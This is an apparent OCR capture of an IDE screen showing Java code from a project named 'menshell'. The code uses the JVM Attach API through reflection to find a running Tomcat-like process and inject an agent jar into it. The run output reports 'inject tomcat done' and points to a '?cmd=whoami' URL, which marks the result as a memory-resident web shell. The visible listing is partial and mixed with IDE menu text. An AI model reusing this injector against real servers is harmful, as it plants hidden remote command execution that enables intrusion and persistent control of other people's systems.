 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help menshell - SomeOne.java - IntelliJ IDEA
menshell src main java com pinger SomeOne main TestMain
SomeOne.java
1: Project
7: Structure
2: Favorites
Web
13 public static void main(String[] args) {
14 // agent.jar的物理路径
15 String agentPath = "D:/P1n93r/workspace/menshell/out/artifacts/menshell_jar/menshell.jar";
待加载的agent.jar
16 // 目标JVM的DisplayName
17 String targetJvmDisplayName = "com.pinger.TestMain";
待植入的JVM
18 try {
19 java.io.File toolsJar = new java.io.File( pathname: System.getProperty("java.home").replaceFirst( regex: "jre", replacement: "lib") + java.io.File.separator + "tools
20 java.net.URLClassLoader classLoader = (java.net.URLClassLoader) java.lang.ClassLoader.getSystemClassLoader();
21 java.lang.reflect.Method add = java.net.URLClassLoader.class.getDeclaredMethod( name: "addURL", new java.lang.Class[]{java.net.URL.class});
22 add.setAccessible(true);
23 add.invoke(classLoader, new Object[]{toolsJar.toURI().toURL()});
24 Class<?> myVirtualMachine = classLoader.loadClass( name: "com.sun.tools.attach.VirtualMachine");
25 Class<?> myVirtualMachineDescriptor = classLoader.loadClass( name: "com.sun.tools.attach.VirtualMachineDescriptor");
26 java.lang.reflect.Method list = myVirtualMachine.getDeclaredMethod( name: "list", new java.lang.Class[]{});
27 java.util.List<Object> invoke = (java.util.List<Object>) list.invoke( obj: null, new Object[]{});
28 // 遍历所有JVM
29 for (int i = 0; i < invoke.size(); i++) {
30 Object o = invoke.get(i);
31 java.lang.reflect.Method displayName = o.getClass().getSuperclass().getDeclaredMethod( name: "displayName", new Class[]{});
32 Object name = displayName.invoke(o, new Object[]{});
33 // 找到目标WEB服务器的JVM虚拟机，Tomcat是org.apache.catalina.startup.Bootstrap
34 // 寻找准备attach的目标JVM
35 if (name.toString().contains(targetJvmDisplayName)) {
36 System.out.println(String.format("find jvm process name:[[[" +"%s"+"]]]", name.toString()));
37 java.lang.reflect.Method attach = myVirtualMachine.getDeclaredMethod( name: "attach", new Class[]{myVirtualMachineDescriptor});
38 Object machine = attach.invoke(myVirtualMachine, new Object[]{o});
SciView
Json Parser
Maven
Database
Ant
Run: TestMain SomeOne
"E:\Program Files\Java\jdk1.8.0_211\bin\java.exe" ...
find jvm process name:[[[com.pinger.TestMain]]]
inject tomcat done, break.
check url http://[ip]:[port]/?cmd=whoami
Process finished with exit code 0
6: TODO 4: Run Java Enterprise Spring 0: Messages LuaCheck Terminal Event Log
Build completed successfully in 1 s 827 ms (moments ago) 7:1 CRLF UTF-8 4 spaces